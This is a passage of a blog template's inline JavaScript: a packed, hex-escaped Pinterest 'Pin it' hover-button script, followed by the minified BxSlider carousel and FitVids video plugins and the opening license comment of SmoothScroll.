72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

